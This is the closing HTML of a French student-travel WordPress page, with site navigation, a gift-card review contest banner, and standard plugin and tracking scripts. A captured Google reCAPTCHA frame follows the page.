<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-6966f24edc362 .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6966f24edc362 .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6966f24edc362 .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6966f24edc362 .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6966f24edc362 .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6966f24edc362 .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6966f24edc362  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6966f24edc362 " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6966f24edc362 cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="4800487c66">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
								<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery('.penci-social-item.whatsapp').on("click", function(e) {
						if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
							var article = jQuery(this).attr("data-text");
							var weburl = jQuery(this).attr("data-link");
							var whats_app_message = encodeURIComponent(article)+" - "+encodeURIComponent(weburl);
							var whatsapp_url = "whatsapp://send?text="+whats_app_message;
							window.location.href= whatsapp_url;
						}else{
							alert('Sharing on whatsapp will does not work on PC.');
						}
					});
				});
			</script>
			<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"9ad9733500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"bc653f1ab4","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#00acc1" 
							data-background="" 
							value="0"></progress></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768354382 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="57etu5njIIGtLty3ilGZfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378048335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>